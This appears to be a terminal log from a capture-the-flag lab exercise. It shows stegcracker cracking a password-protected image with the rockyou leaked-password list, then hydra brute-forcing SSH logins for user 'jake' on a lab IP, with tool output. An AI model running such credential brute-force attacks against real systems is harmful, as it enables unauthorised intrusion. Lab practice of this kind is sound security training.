 gevik@cicuk {BrooklynNineNine}$ stegcracker brooklyn99.jpg /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
StegCracker 2.0.8 - (https://github.com/Paradoxis/StegCracker)
Copyright (c) 2020 - Luke Paris (Paradoxis)
Counting lines in wordlist..
Attacking file 'brooklyn99.jpg' with wordlist '/opt/SecLists/Passwords/Leaked-Databases/rockyou.txt'..
Successfully cracked file with password:
Tried 20202 passwords
Your file has been written to: brooklyn99.jpg.out
gevik@cicuk {BrooklynNineNine}$ cat brooklyn99.jpg.out
Holts Password:
Enjoy!!
gevik@cicuk {BrooklynNineNine}$ hydra -l jake -P /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt 10.10.20.127 ssh
Hydra v9.1-dev (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-14 12:39:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.20.127:22/
[22][ssh] host: 10.10.20.127   login: jake   password: